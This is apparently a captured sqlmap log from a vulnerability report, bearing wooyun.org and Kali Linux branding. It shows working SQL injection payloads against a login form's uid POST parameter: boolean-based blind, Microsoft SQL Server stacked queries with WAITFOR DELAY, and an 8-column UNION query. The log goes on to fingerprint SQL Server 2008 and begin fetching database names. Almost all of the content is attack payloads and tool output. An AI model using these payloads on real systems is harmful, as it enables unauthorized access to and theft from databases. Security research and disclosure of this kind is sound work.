 ---
Parameter: uid (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uid=admin'or'1'='1' AND 1859=1859 AND 'gvOc'='gvOc&pwd=123456
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: uid=admin'or'1'='1';WAITFOR DELAY '0:0:5'--&pwd=123456
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: uid=-9448' UNION ALL SELECT 38,38,38,CHAR(113)+CHAR(118)+CHAR(118)+
CHAR(107)+CHAR(113)+CHAR(65)+CHAR(74)+CHAR(68)+CHAR(120)+CHAR(118)+CHAR(98)+CHAR
(101)+CHAR(89)+CHAR(111)+CHAR(78)+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(118)+CHAR(1
13),38,38,38,38-- &pwd=123456
KALI LINUX
---
"the quieter you become, the more you are able to hear"
[05:34:30] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org
[05:34:30] [INFO] fetching database names